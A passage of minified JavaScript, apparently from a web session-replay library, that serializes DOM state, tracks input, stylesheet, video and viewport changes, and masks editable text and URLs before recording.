e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.kr(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.ah(t.newValue)),i&&(t.newValue=this.ch(t.newValue)))}ah(t){return re(t)||this.ds?this.Li(t,!1,P.now()):t}ch(t){if(!this.ds)return t;let e=t,i=da(t);for(let r of i){let o=this.Li(Ee(r),!1);e=csString.prototype.replace.call(e,r,o)}return e}kr(t){let e=$i(t),i=t,r=P.now();for(let o of e){let c=re(o);if(!(c||this.ds)||this.k_(o))continue;let l=zf(o),h=o;c?h=this.Li(o,!1,r):this.ds&&(l?h=this.Li(o,!0,r):h=this.Li(Ee(o),!1,r)),i=csString.prototype.replace.call(i,o,h)}return i}Li(t,e,i=P.now()){let r=this.I_++;this.oh++;let o=e?kc.toCSSStaticResourceEvent:kc.toStaticResourceEvent,c=new ua(async l=>{try{let h=await o(t,r,i,this.ds);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}finally{this.oh--}});return this.emitEvent(c),this.C_+r}op(t){return t==="img"}ap(t,e){return t==="source"&&e==="picture"}D_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Cl()&&Uo()&&!!csArray.from}k_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return le([At("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ki=console;var Ls={debug:(...s)=>ki.debug(...s),log:(...s)=>ki.log(...s),info:(...s)=>ki.info(...s),warn:(...s)=>ki.warn(...s),error:(...s)=>ki.error(...s)},_o=(()=>{class s{push(t){let e={value:t};this.Pn?(this.lh.next=e,this.lh=e):(this.Pn=e,this.lh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.Pn)return;let t=this.Pn;return this.Pn=t.next,this.Pn||(this.lh=void 0),t.value}isEmpty(){return!this.Pn}}return s})(),Qi=(()=>{let s;return function(n){n[n.High=0]="High",n[n.Low=1]="Low"}(s||(s={})),s})(),fa=(()=>{class s{constructor(){this.cp=new _o,this.lp=new _o,this.length=0}push(t,e=Qi.Low){return e===Qi.High?this.cp.push(t):this.lp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.cp.shift()||this.lp.shift()}isEmpty(){return this.length===0}}return s})(),$E=(()=>{class s{get length(){return this.wt.length}constructor(){this.Lr=[],this.wt=new fa,this.hh=new Set}L_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}x_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${q(t.target)}-${t.type}${this.L_(t)}`}U_(t){switch(t.type){case"state":return Qi.High;default:return Qi.Low}}V_(t){let e=this.x_(t);if(e){if(this.hh.has(e))return;this.hh.add(e)}return this.wt.push({mutation:t,key:e},this.U_(t))}j_(){this.Lr.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Lr),t=>this.V_(t)),this.Lr=[])}push(t){csArray.prototype.push.call(this.Lr,t)}shift(){this.j_();let t=this.wt.shift();if(t)return t.key&&this.hh.delete(t.key),t.mutation}isEmpty(){return this.wt.isEmpty()&&this.Lr.length===0}}return s})(),Ur=new WeakMap,Vr=new WeakMap;function Lc(s,n){if(!s||typeof s!="object"&&typeof s!="function")return s;if(Ur.has(s))return Ur.get(s);let t=n();return Ur.set(s,t),t}function wo(s,n){return s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()}),s}function zE(s,n,t,e,i){Object.defineProperty(s,n,{set(r){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[r]);return e(this,[n],[r],c),c},get(){var r;let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return Lc(o,()=>{let c=new Proxy(o,{get(l,h){let d=Reflect.get(l,h);return typeof d!="function"?d:Lc(d,()=>i&2?wo(function(...u){let m=Vr.get(this)||this,y=Reflect.apply(d,m,u);return e(m,[n,h],u,y),y},d):wo(function(...u){let m=Vr.get(this)||this;return Reflect.apply(d,m,u)},d))},set:i&1?(l,h,d)=>{let u=Reflect.set(l,h,d);return e(l,[n,h],[d],u),u}:Reflect.set});return Vr.set(c,o),c})}})}function qE(s,n,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(r){let o=t.set.call(this,r);return e(this,[n],[r],o),o}),t.value&&(i.value=wo(function(...r){let o=Reflect.apply(t.value,this,r);return e(this,[n],r,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,n,i)}function wt(s,n,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let r=csSymbol.for(`fd_spy_${n}`);if(r in i){let h=i[r];return h.add(t),()=>h.delete(t)}let o=i[r]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,n);if(!c)return Ls.warn(`Could not find descriptor for ${n} on target`,i),()=>o.delete(t);let l=(...h)=>{for(let d of o)try{d(...h)}catch(u){Ls.warn(`Error in spy hook for ${n} on target`,i,u)}};return e.mode?zE(i,n,c,l,e.mode):qE(i,n,c,l),()=>o.delete(t)}function Jt(s,n,t){let e=i=>t(i.target);return s.addEventListener(n,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(n,e,{capture:!0})}}var WE=(()=>{class s{constructor(t){this.Ye=t,this.It=new WeakMap,this.Ee=e=>this.Ye({type:"state",target:e}),this.hp=e=>this.Ye({type:"setAdoptedStyleSheets",target:e}),this.On=e=>this.Ye({type:"styleSheetUpdated",target:e}),this.xr=e=>{var i;let r=(i=this.H_(e))===null||i===void 0?void 0:i.parentStyleSheet;r&&this.On(r)},this.B_=e=>this.Ye({type:"styleSheetDisabledChanged",target:e}),this.up=e=>this.Ye({type:"activeElementChanged",target:e.ownerDocument})}F_(t){return csNodenodeType.apply(t)===ot.DOCUMENT_NODE}G_(t){let e=[Jt(t,"input",this.Ee),Jt(t,"change",this.Ee),Jt(t,"checked",this.Ee),Jt(t,"scroll",this.Ee),Jt(t,"toggle",this.Ee),Jt(t,"focusin",this.up),Jt(t,"focusout",this.up),Jt(t,"pointerover",i=>{this.Ye({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Jt(t,"pointerout",i=>{this.Ye({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Jt(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.Ye({type:"loaded",target:i});break}})];this.uh(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}$_(t){let e=t.defaultView;if(!e)return;let i=[Jt(e,"resize",()=>this.Ee(t)),Jt(t,"visibilitychange",()=>this.Ee(t)),Jt(t,"fullscreenchange",()=>this.Ee(t)),wt(e.Document,"adoptedStyleSheets",this.hp,{mode:2}),wt(e.ShadowRoot,"adoptedStyleSheets",this.hp,{mode:2}),wt(e.Element,"attachShadow",(r,o,c,l)=>{this.Ye({type:"attachShadow",target:r,shadowRoot:l})}),wt(e.HTMLInputElement,"value",this.Ee),wt(e.HTMLInputElement,"checked",this.Ee),wt(e.HTMLSelectElement,"selectedIndex",this.Ee),wt(e.CSSStyleSheet,"insertRule",this.On),wt(e.CSSStyleSheet,"deleteRule",this.On),wt(e.CSSStyleSheet,"replace",this.On),wt(e.CSSStyleSheet,"replaceSync",this.On),wt(e.CSSStyleSheet,"addRule",this.On),wt(e.CSSStyleRule,"style",this.xr,{mode:1}),wt(e.CSSGroupingRule,"insertRule",this.xr),wt(e.CSSGroupingRule,"deleteRule",this.xr),wt(e.CSSStyleDeclaration,"setProperty",this.xr),wt(e.CSSStyleDeclaration,"removeProperty",this.xr),wt(e.StyleSheet,"disabled",this.B_),wt(e.HTMLDialogElement,"show",this.Ee),wt(e.HTMLDialogElement,"showModal",this.Ee),wt(e.HTMLDialogElement,"close",this.Ee),wt(e.CustomElementRegistry,"define",(r,o,c)=>{this.Ye({type:"customElementRegistration",target:t,name:c[0]})})];this.uh(t,()=>{csArray.prototype.forEach.call(i,r=>r())})}H_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}z_(t){let e=new csMutationObserver(i=>{this.Ye(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.uh(t,()=>{e.disconnect()})}uh(t,e){this.It.get(t)==null||csArray.prototype.push.call(this.It.get(t),e)}observe(t){this.It.has(t)||(this.It.set(t,[]),this.G_(t),this.F_(t)&&this.$_(t),this.z_(t))}disconnect(t){let e=this.It.get(t)||[];for(let i of e)try{i()}catch(r){Ls.warn(r)}this.It.delete(t)}}return s})(),Ah=new fa,ut,YE=40,XE=10;function KE(s){return csSetTimeout(()=>{let n=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return n%XE===0&&(t=performance.now(),i=t-e<YE),n++,i}})},0)}function xc(){var s;let n=(s=ut==null?void 0:ut.subTasks)===null||s===void 0?void 0:s.shift();return n?(n.subTasks=ut==null?void 0:ut.subTasks,n):Ah.shift()}function Th(){KE(s=>{for(ut||(ut=xc());s.hasTimeLeft&&ut;){ut.isRunning=!0;try{ut.isEnded=ut.run(s)!==!0}catch(n){Ls.error("Error occurred while running task:",n),ut.isEnded=!0}ut.isRunning=!1,(ut.isEnded||ut.isAborted)&&(ut=xc())}ut&&Th()})}function Li(s,n=Qi.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return ut!=null&&ut.isRunning?(ut.subTasks=ut.subTasks||new fa,ut.subTasks.push(t,n)):Ah.push(t,n)===1&&!ut&&Th(),t}var JE=40;function Uc(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function jr(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var Hr=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Br(s,n){return!!s&&n in s&&!!s[n]}var Vc={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},QE=(()=>{class s{constructor(t){this.A=t,this.z=new WE(e=>{this.fh.push(e),this.q_()}),this.Xe={},this.Ke=new Map,this.fh=new $E,this.Ur=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.dp=0,this.fp=JE}disconnect(){for(let t of this.Ur.values())this.z.disconnect(t);this.Ur.clear()}observe(t){return this.disconnect(),this.Na(t),this}getState(t=!0){let e=this.Xe;return this.Xe={...e},t&&this.pp(),e}getChanges(){let t={};for(let[i,r]of this.Ke){let o=this.Xe[i];if(!(r&&!o))if(o&&!r)t[i]=Hi(o);else{let c=Jl(r,o);c!==void 0&&(t[i]=c)}}return this.pp(),Kl(t)?t:void 0}setFrameRate(t){return this.fp=t/1e3,this}onChange(t){return this.A=t,()=>{this.A===t&&(this.A=void 0,this.Vr&&(csClearTimeout(this.Vr),this.Vr=void 0))}}async getStateAsync(t=!0){return await this.gp(),this.getState(t)}async getChangesAsync(){return await this.gp(),this.getChanges()}async gp(){return new Promise(t=>{Li(()=>t())})}pp(){this.Ke.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=Uc(e);return t?`${Uc(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let l=t[c];if(e)e=!1;else if(l==="\\")e=!0;else if(l===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:jr(t)};let r=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:jr(r),name:jr(o)}}static apply(t,e,i){let r={...t},o=new Set,c=new Set,l=m=>{c.has(m)?c.delete(m):o.add(m)},h=m=>{o.has(m)?o.delete(m):c.add(m)};function d(m,y){for(let S of Hr)S in y&&(Br(m,S)&&l(m[S]),Br(y,S)&&h(y[S]))}for(let[m,y]of Object.entries(e)){if(y===null)continue;let S=m,C=r[S],M=C===void 0?y:Ql(C,y);d(C,y),r[S]=M}let u=m=>{if(c.has(m))return;let y=r[m];if(y){delete r[m],i==null||i(m);for(let{nodeId:S}of s.nodeRelationsEntries(y))u(S)}};for(let m of o)u(m);return r}static nodeRelationsEntries(t,e=!1){let i=e?Hr.filter(o=>o!=="nextSibling"):Hr,r=[];for(let o of i)Br(t,o)&&csArray.prototype.push.call(r,{key:o,nodeId:t[o]});return r}At(t){if(t in this.Xe&&!this.Ke.has(t)){let e=this.Xe[t];this.Ke.set(t,Hi(e)),this.Xe[t]=Hi(e)}return this.Xe[t]}W_(t){try{let e=t.cssRules.length,i={};for(let r=0;r<e;r++){let o=t.cssRules[r];i[r]=o.cssText}return{type:ot.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:ot.CSS_STYLESHEET_NODE,cssRules:{}}}}Y_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}X_(t){let e=Bi.getAll(t);switch(csNodenodeType.apply(t)){case ot.DOCUMENT_NODE:{let i=t,r=i.activeElement||void 0,o=this.Y_(i);return{type:ot.DOCUMENT_NODE,baseURI:i.baseURI,activeId:r&&q(r),hoveredId:o&&q(o),...this.mp(t),metadata:e}}case ot.DOCUMENT_FRAGMENT_NODE:return{type:ot.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case ot.COMMENT_NODE:return{type:ot.COMMENT_NODE,data:void 0,metadata:e};case ot.ELEMENT_NODE:{let i=t,r=i.namespaceURI||"";return{type:ot.ELEMENT_NODE,namespaceURI:r in Vc?Vc[r]:r,localName:i.localName,attributes:this.K_(i),state:this.yp(i),metadata:e}}case ot.TEXT_NODE:return{type:ot.TEXT_NODE,data:t.data||"",metadata:e};case ot.CDATA_SECTION_NODE:return{type:ot.CDATA_SECTION_NODE,data:t.data,metadata:e};case ot.DOCUMENT_TYPE_NODE:return{type:ot.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}K_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let r=e||{};return r[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,r},void 0)}mp(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}yp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}q_(){var t;((t=this.J_)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.J_=Li(e=>(this.Nn(e),this.Ep(),!this.fh.isEmpty())))}Ep(){if(!this.A||this.Vr)return;let t=performance.now()-this.dp,e=Math.max(0,this.fp-t);this.Vr=csSetTimeout(()=>{this.Vr=void 0;let i=this.getChanges();this.dp=performance.now(),i&&this.A(i,this.getState())},e)}Q_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.Ms(e))return q(e)}Z_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.Ms(i))return q(i)}Na(t){let e=new _o;e.pushMany(this.Sp(t,!1)),!e.isEmpty()&&Li(i=>{let r;for(;i.hasTimeLeft&&(r=e.shift());){e.pushMany(this.Sp(r));let o=csNodenextSibling.apply(r);o&&e.push(o)}return!!r})}tw(t){switch(t){case ot.DOCUMENT_NODE:return"contentDocument";case ot.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Mn(t){Li(()=>{let e=t.ownerNode;if(e&&(!this.Cn(e)||!this.Ms(e)))return!1;if(this.vp(t),e&&this.Ms(e)){let i=q(e);this.At(i).sheetId=q(t)}return!1})}_p(t){let e=0,i=q(t),r=t.adoptedStyleSheets||[],o=r.length,c={};Li(l=>{if(!this.Ms(t)||!this.Cn(t)||r!==t.adoptedStyleSheets)return!1;for(;l.hasTimeLeft&&e<o;){let d=r[e];c[e]=this.Ms(d)?q(d):this.vp(d),e+=1}if(e<o)return!0;let h=this.At(i);return h&&(h.adoptedStyleSheets=c),!1})}vp(t){let e=q(t);return this.wp(e,this.W_(t)),e}wp(t,e){this.serializedNodeCount++,this.Xe[t]=e,this.Ep(),this.Ke.has(t)||this.Ke.set(t,null)}Ms(t){return q(t)in this.Xe}bp(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Ap(t){let e=q(t),i=this.Xe[e];if(!i){Ls.warn(`No serialized node id ${e}`);return}let r=this.Z_(t);if(!r){Ls.warn("No parent id for node",t);return}let o=this.tw(i.type);if(o==="childList"){let c=this.Q_(t);this.ph(e,c,r,!0)}else{let c=this.At(r);c[o]=e,i.parent=r}}*Sp(t,e=!0){var i,r,o;if(!this.Cn(t))return;if(this.Ms(t)){e&&this.Ap(t);return}let c=q(t),l=this.X_(t);if(!l){Ls.warn("Node was not serialized",t);return}switch(this.wp(c,l),e&&this.Ap(t),l.type){case ot.DOCUMENT_NODE:case ot.DOCUMENT_FRAGMENT_NODE:{let d=t;this.Ur.set(c,d),this.z.observe(d),!((i=d.adoptedStyleSheets)===null||i===void 0)&&i.length&&this._p(d);break}case ot.ELEMENT_NODE:{let d=t;switch(l.localName){case"iframe":this.bp(d)&&(yield d.contentDocument);break;case"link":d.rel==="stylesheet"&&d.sheet&&this.Mn(d.sheet);break;case"style":{let u=d.sheet;u&&this.Mn(u);break}default:Sg(l.localName)&&(!((o=(r=t.ownerDocument)===null||r===void 0?void 0:r.defaultView)===null||o===void 0)&&o.customElements.get(l.localName))&&this.Tp(q(t.ownerDocument),l.localName),csElementshadowRoot.apply(d)&&(yield csElementshadowRoot.apply(d));break}break}}let h=csNodefirstChild.apply(t);h&&(yield h)}Tp(t,e){let i=this.At(t),r=i.customElements||(i.customElements={});r[e]=1}gh(t){let e=this.At(t);if(e){switch(e.type){case ot.DOCUMENT_NODE:case ot.DOCUMENT_FRAGMENT_NODE:this.z.disconnect(this.Ur.get(t)),this.Ur.delete(t)}delete this.Xe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.gh(i)}}ph(t,e,i,r){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(r&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let l=this.At(o);l.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}ew(t){var e;let i=this.At(t),r=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)r.add(o);return r}Cn(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}iw(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Nn(t){var e;let i;for(;t.hasTimeLeft&&(i=this.fh.shift());){if(this.processedMutationsCount++,!this.Ms(i.target)||!this.Cn(i.target))continue;let r=q(i.target);switch(i.type){case"attachShadow":{this.Na(i.shadowRoot),this.At(r).shadowRoot=q(i.shadowRoot);break}case"childList":{let o,c=this.ew(r);for(let h=csNodefirstChild.apply(i.target);h;h=csNodenextSibling.apply(h)){this.Ms(h)||this.Na(h);let d=q(h);c.delete(d),this.ph(d,o,r),o=d}this.ph(void 0,o,r);for(let h of c)this.iw(h),this.gh(h);let l=this.At(r);if(l.type===ot.ELEMENT_NODE&&l.localName==="style"){let h=i.target.sheet;h&&this.Mn(h)}break}case"characterData":{let o=this.At(r);o.type===ot.TEXT_NODE&&(o.data=i.target.data,((e=i.target.parentElement)===null||e===void 0?void 0:e.localName)==="style"&&this.Mn(i.target.parentElement.sheet));break}case"attributes":{let o=s.stringifyAttrKey(i.attributeNamespace,i.attributeName),c=i.target,l=this.At(r),h=c.getAttributeNS(i.attributeNamespace,i.attributeName);l.attributes=l.attributes||{},h===null?delete l.attributes[o]:l.attributes[o]=h;break}case"state":{let o=this.At(r);o.type===ot.DOCUMENT_NODE?Object.assign(o,this.mp(i.target)):o.state=this.yp(i.target);break}case"setAdoptedStyleSheets":{this._p(i.target);break}case"styleSheetUpdated":{this.Mn(i.target);break}case"styleSheetDisabledChanged":{let o=this.At(r);o.disabled=i.target.disabled;break}case"loaded":{switch(i.target.localName){case"link":{let o=i.target;o.rel==="stylesheet"&&o.sheet&&this.Mn(o.sheet);break}case"iframe":{let o=i.target,c=this.At(r),l=o.contentDocument,h=l&&q(l);c.contentDocument&&c.contentDocument!==h&&(this.gh(c.contentDocument),delete c.contentDocument),this.bp(o)&&this.Na(l);break}}break}case"activeElementChanged":{let o=this.At(r),c=i.target.activeElement||void 0;o.activeId=c&&q(c);break}case"pointerOverElement":{let o=this.At(r),c=i.element||void 0;o.hoveredId=c&&q(c);break}case"customElementRegistration":{this.Tp(r,i.name);break}}}}}return s.trackIframeContent=!1,s})(),ZE=(()=>{class s extends qs{constructor(t){super(),this.Z=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||Ei.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(Ei.isDOMEvent(t))t.initialDOM.baseURI=this.Z.anonymizeUrl(t.initialDOM.baseURI);else for(let e of QE.findNodes(t.state,i=>i.type===ot.DOCUMENT_NODE))e&&e.type===ot.DOCUMENT_NODE&&(e.baseURI=this.Z.anonymizeUrl(e.baseURI));return t}}return le([At("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),tS="textarea",eS=(()=>{class s extends qs{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Ei.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.nw(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.rw(t);break;case"characterDataChanged":this.ow(t);break}return t}nw(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let r of Object.keys(e)){let o=e[r],c=i[r];if(!c.parent||!("data"in o)||c.type!==3)continue;let l=i[c.parent];this.Rp(o,c.metadata,l.localName)}}rw(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)at.traverse(i,(r,o)=>{var c;let l=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,h=r.props;r.nodeType===3&&this.Rp(r,h,l)})}Rp(t,e,i){this.Cp(i,e)&&(t.data=this.Ip(t.data))}ow(t){this.Cp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Ip(t.newValue))}Ip(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Cp(t,e){return t===tS||(e==null?void 0:e[je.EDITABLE_NODE_PROP])===!0}}return le([At("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var Rh=!0,Fn=csSymbol("safe"),jc=csSymbol("task");function Et(s,n=Rh){var t;(t=s[Fn])!==null&&t!==void 0||(s[Fn]=function(e){let i=arguments;Gs(()=>(e[jc]=qt,s.listener.apply(s.boundElement,i)),[Ie.EventListener,s.type],e[jc])}),s.boundElement.addEventListener(s.type,s[Fn],n)}function St(s,n=Rh){s.boundElement.removeEventListener(s.type,s[Fn],n)}var sS=(()=>{class s{constructor(t){this.A=t,this.Jt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){Et(this.Jt),this.mh()}mh(){this.resizeListener()}disconnect(){St(this.Jt)}resizeListener(){let t={width:yt.windowWidth(),height:yt.windowHeight()};this.A(t)}}return it([N("resize")],s.prototype,"resizeListener",null),s})(),cs=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),Nn=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Mn=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),iS=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=rt.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in rt;function e(){return cs.LANDSCAPE}function i(){var c;switch((c=rt.screen.orientation)===null||c===void 0?void 0:c.type){case Nn.PORTRAIT_PRIMARY:case Nn.PORTRAIT_SECONDARY:return cs.PORTRAIT;case Nn.LANDSCAPE_PRIMARY:case Nn.LANDSCAPE_SECONDARY:return cs.LANDSCAPE;default:return cs.PORTRAIT}}function r(){switch(window.orientation){case Mn.PORTRAIT:case Mn.PORTRAIT_REVERSE:return cs.PORTRAIT;case Mn.LANDSCAPE:case Mn.LANDSCAPE_REVERSE:return cs.LANDSCAPE;default:return cs.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),nS=(()=>{class s extends ue{constructor(){super(...arguments),this.yh=null,this.Eh=null,this.ci=new sS(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=iS.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.aw(t);if(e!==this.yh||i!==this.Eh){this.yh=e,this.Eh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}aw(t){let e,i,r=yt.screenWidth(),o=yt.screenHeight();return t===cs.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ci.observe()}onStop(){this.yh=null,this.Eh=null,this.ci.disconnect()}}return s})();function rS(s){let n=csEventtarget.apply(s);return n&&pt(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var _e=(()=>{class s{get selectors(){return this.Je===""?null:this.Je}constructor(t,e={closest:!1}){this.A=t,this.Pt=e,this.Je="",this.Hr=new hn,this.Nn=$s(i=>{if(this.Je==="")return;let r=[];for(let o of jo(i,c=>c.addedNodes)){if(!(Sf(o)||this.Pt.closest&&Yn(o)))continue;let c=this.Pt.closest?this.lw(o,this.Je):this.findMatchingElements(o,this.Je);Ka(c,r)}r.length&&this.A(r,"added")},"SelectorObserver.processMutations"),this.hw=(i,r)=>{if(this.Je===""||r!=="added")return;let o=this.findMatchingElements(i,this.Je);o.length&&this.A(o,"added")},this.z=new he(this.Nn,this.hw)}observe(t){this.Je===""?this.z.observe():this.Je+=",",this.Je+=t;let e=this.findMatchingElements(document,t);for(let i of this.z.shadowRoots){let r=this.findMatchingElements(i,t);Ka(r,e)}e.length&&(X(e,i=>{this.Hr.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.Nn(this.z.takeRecords())}disconnect(){this.z.disconnect(),this.Hr.clear(),this.Je=""}lw(t,e){let i=[];if(Yn(t)){if(t.parentElement){let r=gi(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.Hr.has(r)===!1)}else{if(Se(t)){let r=gi(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.Hr.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=Es(window.csquerySelectorAll[t.nodeType].call(t,e));return pt(t)&&Zt.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.Hr.has(r)===!1)}}return it([N()],s.prototype,"observe",null),it([N()],s.prototype,"disconnect",null),it([At("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),oS=(()=>{class s extends ue{constructor(){super(),this.Pp=t=>{let e=rS(t);e&&this.Sh(e,t.type)},this.ye=new _i((t,e)=>{switch(e){case"initial":case"added":this.Op(t);break;case"removed":this.Np(t);break}}),this.Y=new _e((t,e)=>{(e==="initial"||e==="added")&&this.uw(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&Z.isConnected(t)&&!k.isMaskedElement(t)&&!k.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Op(document),this.ye.observe(),this.Y.observe("video")}onStop(){this.Np(document),this.ye.disconnect(),this.Y.disconnect()}Sh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=q(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Vo(()=>this.produceEvent(o))}}uw(t){for(let e of t)this.Sh(e,"seeked"),s.isPlaying(e)&&this.Sh(e,"play")}Op(t){for(let e of["play","pause","seeked"])Et({type:e,listener:this.Pp,boundElement:t})}Np(t){for(let e of["play","pause","seeked"])St({type:e,listener:this.Pp,boundElement:t})}}return s})();function aS(s){return s.nodeName==="SELECT"}function pa(s){return 